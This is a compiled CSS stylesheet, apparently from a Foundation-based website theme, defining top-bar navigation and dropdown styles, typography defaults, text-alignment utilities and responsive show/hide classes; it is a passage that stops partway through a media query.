.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li:hover:not(.has-form) > a { background-color: #ee3527; color: #fff; background: #ee3527; }

.top-bar-section ul li.active > a { background: #ee3527; color: #fff; }

.top-bar-section ul li.active > a:hover { background: #ee3527; color: #fff; }

.top-bar-section .has-form { padding: 0.875rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 0.875rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 0.875rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 300; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #c7c7c7; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 0.875rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li .button-project-details, .top-bar-section .dropdown li .projects-box .text a, .projects-box .text .top-bar-section .dropdown li a, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 0.875rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: url("/images/top-bar-bg.png"); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar .button-project-details, .top-bar .projects-box .text a, .projects-box .text .top-bar a, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.6875rem; }
  .top-bar .has-form > .button, .top-bar .has-form > .button-project-details, .top-bar .projects-box .text .has-form > a, .projects-box .text .top-bar .has-form > a, .top-bar article .has-form > .button-project-details, .top-bar .projects-box .text article .has-form > a, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.59375rem; }
  .top-bar.expanded { background: url("/images/top-bar-bg.png"); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a:not(.button):not(.button-project-details) { background-color: #ee3527; background: #ee3527; color: #fff; }
  .top-bar-section li:not(.has-form) a:not(.button):not(.button-project-details) { background: url("/images/top-bar-bg.png"); line-height: 3.125rem; padding: 0 0.875rem; }
  .top-bar-section li:not(.has-form) a:not(.button):not(.button-project-details):hover { background-color: #ee3527; background: #ee3527; }
  .top-bar-section li.active:not(.has-form) a:not(.button):not(.button-project-details) { background: #ee3527; color: #fff; line-height: 3.125rem; padding: 0 0.875rem; }
  .top-bar-section li.active:not(.has-form) a:not(.button):not(.button-project-details):hover { background: #ee3527; color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #3a3a3a; color: #c7c7c7; line-height: 3.125rem; padding: 12px 0.875rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button):not(.button-project-details) { background: #3a3a3a; color: #c7c7c7; }
  .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button):not(.button-project-details) { background-color: #ee3527; color: #fff; background: #ee3527; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px #545454; border-bottom: none; border-top: none; clear: none; height: 3.125rem; width: 0; }
  .top-bar-section .has-form { background: url("/images/top-bar-bg.png"); height: 3.125rem; padding: 0 0.875rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: #ee3527; background: #ee3527; color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: #ee3527; color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #0172aa; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #016292; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #fff; font-family: "Lato", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: white; font-size: 60%; line-height: 0; }

h1 { font-size: 1.375rem; }

h2 { font-size: 1.5rem; }

h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: white; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fac2be; border-color: #f79c95; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #555555; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: white; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: white; }

blockquote, blockquote p { line-height: 1.6; color: white; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 1.875rem; }
  h2 { font-size: 2rem; }
  h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
